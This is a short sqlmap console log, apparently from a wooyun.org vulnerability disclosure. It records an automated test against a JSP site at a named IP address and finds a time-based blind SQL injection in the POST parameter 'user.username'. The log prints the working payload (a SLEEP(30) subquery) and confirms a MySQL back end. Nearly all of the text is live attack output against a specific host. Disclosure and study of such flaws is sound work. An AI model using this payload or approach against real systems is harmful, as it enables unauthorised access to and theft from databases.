 sqlmap
[16:51:59] [INFO] parsing HTTP request from '3.txt'
[16:51:59] [INFO] testing connection to the target URL
you provided a HTTP Cookie header value. The target URL provided its own cookies
 within the HTTP Set-Cookie header which intersect with yours. Do you want to me
rge them in futher requests? [Y/n]
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: user.username (POST)
    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
    Payload: user.username=admin' AND (SELECT * FROM (SELECT(SLEEP(30)))fyyL) AN
D 'YaiB'='YaiB&user.password=admin&user.verify=sram
---
[16:52:00] [INFO] testing MySQL
[16:52:37] [INFO] confirming MySQL
[16:52:37] [WARNING] it is very important not to stress the network adapter duri
ng usage of time-based payloads to prevent potential errors
[16:53:37] [INFO] the back-end DBMS is MySQL
web application technology: JSP
back-end DBMS: MySQL >= 5.0.0
[16:53:37] [INFO] fetched data logged to text files under 'C:\Documents and Sett
ings\Administrator\.sqlmap\output\222.47.70.3'
[*] shutting down at 16:53:37
www.wooyun.org